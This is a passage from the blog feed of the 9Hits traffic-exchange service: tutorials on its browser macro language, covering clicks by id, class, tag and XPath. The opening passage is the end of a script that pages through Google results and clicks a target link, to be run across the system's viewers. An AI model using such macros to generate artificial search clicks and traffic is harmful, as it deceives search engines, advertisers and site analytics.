6 of results\u003C\/span\u003E\u003Cbr \/\u003E{\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; myTargetXpath = GenerateXpath(\"a\", \"href\", \"%traffic.madcashcentral.com%\");\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; foundLink = await GetAttribute(myTargetXpath, \"href\");\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; if(foundLink)\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; {\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; await ClickByXpath(myTargetXpath);\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: magenta;\"\u003E \/\/if found, click to the target and exit the loop by break keyword\u003C\/span\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; break;\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; }\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; else\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; {\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cspan style=\"color: magenta;\"\u003E\/\/if not found, click to the next button to go to next page\u003C\/span\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; await ClickById(\"pnnext\");\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; await Delay(5000);\u003Cspan style=\"color: magenta;\"\u003E \/\/wait for a bit to loading next page \u003C\/span\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; await WaitForLoading();\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; page = page+1;\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; }\u003Cbr \/\u003E} \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003ELet test it\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/-YOJ-sY35NE\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-YOJ-sY35NE?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThen put it into work. \u003Cb\u003ERemember\u003C\/b\u003E! The delay values should be longer than the test, because not all the running viewers in 9hits system has good connection like your local computer (while you testing).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55CUZJ-icm-veUHloZ8eZLf9ntA9jkZZFEUqUXupjbFiXnGjzPiwtlTHt58rDntU54eh1FxOf-7QkLbcIO4seTDm7YReMGKTP1lcwYgZdCcs8zvqioQUeD03nnZG5sSJWk5njdQrekyU\/s1600\/Screenshot_9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"926\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55CUZJ-icm-veUHloZ8eZLf9ntA9jkZZFEUqUXupjbFiXnGjzPiwtlTHt58rDntU54eh1FxOf-7QkLbcIO4seTDm7YReMGKTP1lcwYgZdCcs8zvqioQUeD03nnZG5sSJWk5njdQrekyU\/s640\/Screenshot_9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EThat's all :-)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/7946549664778260891\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/01\/google-searches-for-keyword-within.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/7946549664778260891"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/7946549664778260891"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/01\/google-searches-for-keyword-within.html","title":"Google searches for a keyword within a limited number of results pages"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLaRxSywfCCb49wXTcRcJMcfmFDprulT5pe5bWDGfqLkVjbCATyDLnEdwQVD__8jNFOeKr9378hWQi9vMHJ1RlMNsqEddBdhPga2ynxYZehtNKYJTZBwHkiW3JNxjQxyOI8mYpuf_FFvQ\/s72-c\/Screenshot_1.png","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-749812500184155103"},"published":{"$t":"2017-12-28T19:33:00.000-08:00"},"updated":{"$t":"2019-08-16T21:09:38.219-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"macro"}],"title":{"type":"text","$t":"9Hits Macros for beginer"},"content":{"type":"html","$t":"Hi ! This tutorial will show you a basic usage of 9Hits macros.\u003Cbr \/\u003E\nFirstly, you may wonder \u003Ca href=\"http:\/\/9hits.com\/faqs.html\"\u003Ewhat is macros ?\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EI. Basic concepts !\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E1. A html element on a webpage\u003C\/b\u003E\u003Cbr \/\u003E\n- For any website, you can see it's constructed by many elements. In this turorial I will use chrome inspector to view them. Open \u003Ca href=\"https:\/\/panel.9hits.com\/public\/macrotest\/\"\u003Ethis sample page\u003C\/a\u003E on chrome, then press F12 to view source code. As you can see, there are a lot of elements. Eg: div, button, span, ..etc.\u003Cbr \/\u003E\n\u0026nbsp;- I will \u003Ca href=\"https:\/\/panel.9hits.com\/public\/macrotest\/\"\u003Ethis sample page\u003C\/a\u003E through this turorial, please have a look\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjneTilYoe8dIPTLBNELsSyZTBzMmZtzVWr1L7huUXgezIHbCXwM_6trCSJg9Nk4iTqwGs90PLXDTY7JW8FivHbF38AVidqaNjZP5-gJ2btN41JetkARwJGbhMICNVEmEagzGNzLCGpYSU\/s1600\/elmg.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"753\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjneTilYoe8dIPTLBNELsSyZTBzMmZtzVWr1L7huUXgezIHbCXwM_6trCSJg9Nk4iTqwGs90PLXDTY7JW8FivHbF38AVidqaNjZP5-gJ2btN41JetkARwJGbhMICNVEmEagzGNzLCGpYSU\/s640\/elmg.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2. Element's attributes\u003C\/b\u003E\u003Cbr \/\u003E\n- Each element has it's own attributes. for example, look at this button element\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: yellow;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026lt;button onclick=\"ClickMe(this)\" class=\"btn\" id=\"btn1\"\u0026gt;button 1\u0026lt;\/button\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nThis button has \u003Cb\u003Etag name\u003C\/b\u003E is \u003Cb\u003Ebutton \u003C\/b\u003Eand it's has flowing attributes:\u003Cbr \/\u003E\n\u003Cb\u003Eonclick \u003C\/b\u003Ewith value \u003Cspan style=\"color: red;\"\u003E\u003Ci\u003EClickMe(this)\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003Eclass \u003C\/b\u003Ewith value \u003Cspan style=\"color: red;\"\u003E\u003Ci\u003Ebtn\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003Eid \u003C\/b\u003Ewith value \u003Cspan style=\"color: red;\"\u003E\u003Ci\u003Ebtn1\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003Etext \u003C\/b\u003Ewith value \u003Cspan style=\"color: red;\"\u003E\u003Ci\u003Ebutton 1\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;- You can find out the html code of an element on a webpage easily in chrome with just 3 simple steps\u003Cbr \/\u003E\n\u0026nbsp;1. Click to inspector icon\non chrome inspector or press Ctrl Shift C\u003Cbr \/\u003E\n\u0026nbsp;2. Click to the element you want to inspect\u003Cbr \/\u003E\n\u0026nbsp;3. Look at the result (the element would be highlighted)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6NsvVOmVWji4OSTUc4OPWXuBgIPeUaMiZJPriiU2hBAr9_RmIYoQZs2kaVuDdtL8fE_bTVQW2FQ037-5f1Q7OsiNkoZZjo-Zc6pqVRRPigon8FtNk_0SGxpf3Ehit-fik1eNogeiekzQ\/s1600\/Screenshot_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"764\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6NsvVOmVWji4OSTUc4OPWXuBgIPeUaMiZJPriiU2hBAr9_RmIYoQZs2kaVuDdtL8fE_bTVQW2FQ037-5f1Q7OsiNkoZZjo-Zc6pqVRRPigon8FtNk_0SGxpf3Ehit-fik1eNogeiekzQ\/s400\/Screenshot_2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3. 9Hits Macros - common commands\u003C\/b\u003E\u003Cbr \/\u003E\n- await Delay (n): delay for n miliseconds\u003Cbr \/\u003E\n- Random(start, end): Generate a random integer number between start - end\u003Cbr \/\u003E\n- Click commands: ClickById, ClickByXpath, ClickByClass, ClickByTag.\u003Cbr \/\u003E\n- GenerateXpath: Create xpath for an element. \u003Cbr \/\u003E\n- Operators: Arithmetic (+, -, *, \/), Relational (==, !=, \u0026lt;, \u0026lt;=, \u0026gt;, \u0026gt;=), Logical (\u0026amp;\u0026amp;, ||, !)\u003Cbr \/\u003E\n- Loops\u003Cbr \/\u003E\n\u0026nbsp;+ Syntax\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; while(condition){\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; statement(s);\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;+ Examlple\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp; a = 10;\u003Cbr \/\u003E\n\u0026nbsp; while( a \u0026lt; 20 ) {\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; txt = \"value of a: \" + a;\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Alert(txt);\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; a = a+1;\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;- Decision making\u003Cbr \/\u003E\n\u0026nbsp; + Syntax\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nif(boolean_expression 1) {\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp; \/\/ Executes when the boolean expression 1 is true\u003Cbr \/\u003E\n}else if( boolean_expression 2) {\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp; \/\/ Executes when the boolean expression 2 is true\u003Cbr \/\u003E\n}else if( boolean_expression 3) {x\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp; \/\/ Executes when the boolean expression 3 is true\u003Cbr \/\u003E\n} else\u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp; \/\/ Executes when the none of the above condition is true.\u003Cbr \/\u003E\n}\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor full list of commands, please access the \u003Ca href=\"https:\/\/panel.9hits.com\/static\/macros\"\u003EUsing Macros\u003C\/a\u003E session from 9hits panel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EII. Practice\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E1. Macro editor\u003C\/b\u003E\u003Cbr \/\u003E\n\u0026nbsp;- Macro Editor is a tool that help you to testing your script before put it into work on 9Hits Traffic Exchange system. Open it from 9Hits Viewer\u003Cbr \/\u003E\n\u0026nbsp;-\u0026nbsp; Every command must end with semi-colon (;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoCC26QuBLz43hSVleJd1gv2x7TF973mqGQuEry18srwnoBgFztK1OmqlRcuiMdOnFkD_PaScxWiiLad3mZ6WM_WSu-66sYbvb8xl53Wk2NGpShpIQyOdUaV2nVZ3QplAjkzlgYQRYmLA\/s1600\/Screenshot_4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"606\" data-original-width=\"1069\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoCC26QuBLz43hSVleJd1gv2x7TF973mqGQuEry18srwnoBgFztK1OmqlRcuiMdOnFkD_PaScxWiiLad3mZ6WM_WSu-66sYbvb8xl53Wk2NGpShpIQyOdUaV2nVZ3QplAjkzlgYQRYmLA\/s640\/Screenshot_4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;- URL field is the link of the website that you want macros run on. other fields are optional\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E2. Make a simple click\u003C\/b\u003E\u003Cbr \/\u003E\n- I will use \u003Ca href=\"https:\/\/panel.9hits.com\/public\/macrotest\/\"\u003Ethe sample page\u003C\/a\u003E. Let say now I want to click to the\u003Cb\u003E button 1\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6NsvVOmVWji4OSTUc4OPWXuBgIPeUaMiZJPriiU2hBAr9_RmIYoQZs2kaVuDdtL8fE_bTVQW2FQ037-5f1Q7OsiNkoZZjo-Zc6pqVRRPigon8FtNk_0SGxpf3Ehit-fik1eNogeiekzQ\/s1600\/Screenshot_2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"764\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6NsvVOmVWji4OSTUc4OPWXuBgIPeUaMiZJPriiU2hBAr9_RmIYoQZs2kaVuDdtL8fE_bTVQW2FQ037-5f1Q7OsiNkoZZjo-Zc6pqVRRPigon8FtNk_0SGxpf3Ehit-fik1eNogeiekzQ\/s400\/Screenshot_2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nIt's look like this\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: yellow;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026lt;button onclick=\"ClickMe(this)\" class=\"btn\" id=\"btn1\"\u0026gt;button 1\u0026lt;\/button\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nAs you can see, this element has id=\"btn1\". So I can just simple use\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await ClickById(\"btn1\");\u003C\/span\u003E\u003C\/span\u003E. And an important thing that we need ensure the page has loaded before the click command execute. delay for a while should be good. assuming I delay for 10s before click. The script should be\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eawait Delay(10000);\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003EClickById(\"btn1\");\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nLet try it on your macro editor, you may need to modify the Delay value if the site need more time to load completely.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwYsNjt4HErV9vWfJ8jfHn2hk32U6TIm33hmcUTluW63pWOi-TxmOdadllgf8E44Tq5lViAIKGAAY6wRhWrmue7E-UylBteyzQPRne9kOdsjTT4nBDSq6_tXktfavZjgW5rWu4EcBjG80\/s1600\/Screenshot_10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"310\" data-original-width=\"592\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwYsNjt4HErV9vWfJ8jfHn2hk32U6TIm33hmcUTluW63pWOi-TxmOdadllgf8E44Tq5lViAIKGAAY6wRhWrmue7E-UylBteyzQPRne9kOdsjTT4nBDSq6_tXktfavZjgW5rWu4EcBjG80\/s400\/Screenshot_10.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAn other option, this button has class is \"btn\", we have 2 buttons with class = \"btn\" (button 1, button 2), and you can use \u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003EClickByClass(\"btn\");\u003C\/span\u003E\u003C\/span\u003E. By default, the ClickByClass command would click the first element that matched the class name (\"btn\"). If you want to click to the 2nd element which has\u0026nbsp; class btn. The command should be \u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003EClickByClass(\"btn\", 1);\u003C\/span\u003E\u003C\/span\u003E (element position is zero base, so 0 is the first, 1 is the 2nd and so on).\u003Cbr \/\u003E\nIf you want to click random any button has class = \"btn\". Just use \u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003EClickByClass(\"btn\", \"random\");\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nClickByTag is nearly the same. you may use \u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003EClickByTag(\"button\", 1)\u003C\/span\u003E\u003C\/span\u003E to click to the 2nd button, or \u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003EClickByTag(\"button\", \"random\")\u003C\/span\u003E\u003C\/span\u003E to click any button randomly. Don't forget the Delay command before click.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E3. GenerateXpath and ClickByXpath.\u003C\/b\u003E\u003Cbr \/\u003E\nCombining there 2 command would let you make a click flexibly. Look at the top right button.\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: yellow;\"\u003E\u0026lt;button id=\"skip\" style=\"display:inline-block\" onclick=\"ClickMe(this)\"\u0026gt;please click me guy\u0026lt;\/button\u0026gt;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrZXbZtaxvFLywvek_PmMQMsiFrNygufcIULZFygQ-EjzJBQ0UT__c0r_ISLOZJaucgpzIwGKtysDWebe-kj89HZBZLciileuqkAkhAuTQlqENHzHKGnxmBJJSqwF3Ii6O1e-JSnq8PCU\/s1600\/Screenshot_11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"501\" data-original-width=\"1308\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrZXbZtaxvFLywvek_PmMQMsiFrNygufcIULZFygQ-EjzJBQ0UT__c0r_ISLOZJaucgpzIwGKtysDWebe-kj89HZBZLciileuqkAkhAuTQlqENHzHKGnxmBJJSqwF3Ii6O1e-JSnq8PCU\/s640\/Screenshot_11.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLet say I want to click to the button has text equals to \u003Cb\u003Eplease click me guy\u003C\/b\u003E.\u003Cbr \/\u003E\nFirst, I will create xpath to target to that button, then pass the generated xpath to the ClickByXpath command\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eawait Delay(15000); \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003EtheXpath = GenerateXpath(\"button\", \"text\", \"please click me guy\");\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003EClickByXpath(theXpath)\u003C\/span\u003E\u003C\/span\u003E; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExplanation:\u003Cbr \/\u003E\n- delay for 15s to wait for page load.\u003Cbr \/\u003E\n- theXpath: Just is name of variable, you may naming any name you want\u003Cbr \/\u003E\n- In GenerateXpath command, button is the \u003Cb\u003Etag name\u003C\/b\u003E, text is the \u003Cb\u003Eattribute \u003C\/b\u003Eand the text \"\u003Cb\u003Eplease click me guy\u003C\/b\u003E\" is the value to compare.\u003Cbr \/\u003E\n- pass the generated xpath to the ClickByXpath command to do click.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOk, now you know GenerateXpath(\"button\", \"text\", \"please click me guy\") mean target to the button has text equals to please click me guy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are 3 other options, \u003Cb\u003Eplease pay attention\u003C\/b\u003E with the use of \u003Cspan style=\"color: red;\"\u003E%\u003C\/span\u003E sign\u003Cbr \/\u003E\n\u0026nbsp;- GenerateXpath(\"button\", \"text\", \"please click\u003Cspan style=\"color: red;\"\u003E%\u003C\/span\u003E\"). Target the button has text starts with \u003Cb\u003Eplease click\u003C\/b\u003E... (so if the button has text is please click him, please click her, please click bla bla also work)\u003Cbr \/\u003E\n\u0026nbsp;- GenerateXpath(\"button\", \"text\", \"\u003Cspan style=\"color: red;\"\u003E%\u003C\/span\u003Eclick me guy\"). Target the button has text ends with \u003Cb\u003Eclick me guy\u003C\/b\u003E.\u003Cbr \/\u003E\n\u0026nbsp;- GenerateXpath(\"button\", \"text\", \"\u003Cspan style=\"color: red;\"\u003E%\u003C\/span\u003Eclick me\u003Cspan style=\"color: red;\"\u003E%\u003C\/span\u003E\"). Target the button has text contains\u003Cb\u003E click me\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may now try on macro editor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can use any attribute to generate xpath.\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: yellow;\"\u003E\u0026lt;button id=\"skip\" style=\"display:inline-block\" onclick=\"ClickMe(this)\"\u0026gt;please click me guy\u0026lt;\/button\u0026gt;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf I dont want to use text attribute. I can use other attribute, e.g. \u003Cb\u003Estyle \u003C\/b\u003Eattribute.\u003Cbr \/\u003E\nGenerateXpath(\"button\", \"style\", \"display:inline-block\");\u003Cbr \/\u003E\nGenerateXpath(\"button\", \"style\", \"display:inline\u003Cspan style=\"color: red;\"\u003E%\u003C\/span\u003E\");\u003Cbr \/\u003E\nGenerateXpath(\"button\", \"style\", \"\u003Cspan style=\"color: red;\"\u003E%\u003C\/span\u003Einline-block\");\u003Cbr \/\u003E\nGenerateXpath(\"button\", \"style\", \"\u003Cspan style=\"color: red;\"\u003E%\u003C\/span\u003Einline-\u003Cspan style=\"color: red;\"\u003E%\u003C\/span\u003E\");\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe script should be\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eawait Delay(15000); \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003EtheXpath = GenerateXpath(\"button\", \"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Estyle\", \"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Edisplay:inline-block\");\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003EClickByXpath(theXpath)\u003C\/span\u003E\u003C\/span\u003E;\u003Cbr \/\u003E\nYou may also pass the GenerateXpath directly to the ClickByXpath command \u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eawait Delay(15000);\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await 